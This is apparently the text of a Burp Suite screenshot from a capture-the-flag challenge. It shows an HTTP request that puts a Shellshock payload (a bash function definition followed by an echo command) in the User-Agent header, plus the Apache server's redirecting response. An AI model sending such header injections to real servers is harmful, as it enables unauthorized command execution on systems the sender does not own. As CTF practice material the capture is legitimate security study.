 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: challenges.ctfd.io:30034
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: () {:; }; / bin / bash -c 'echo "test"
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: nb-NO,nb;q=0.9,no;q=0.8,nn;q=0.7,en-US;q=0.6,en;q=0.5
9 If-None-Match: "16a-5bde07bfc2780"
10 If-Modified-Since: Fri, 19 Mar 2021 09:38:54 GMT
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Mar 2021 10:13:34 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Last-Modified: Fri, 19 Mar 2021 09:28:54 GMT
5 ETag: "162-5bde05838e180-gzip"
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 354
9 Connection: close
10 Content-Type: text/html
11
12 <html>
13 <head>
14 <title>
Skallsjokkert webserver
</title>
15 <meta charset="UTF-8" />
16 <meta http-equiv="refresh" content="0.7; URL='/81e64f44f76733837993268803e0a3c8'" /
17 </head>
18
19 <body>
20 <center>
<img alt="War-neuroses" src="/800px-War-neuroses._Wellcome_L0023554.jpg" width=30
<br>
21 Source: Wikipedia
22 </body>
23 </html>
24
25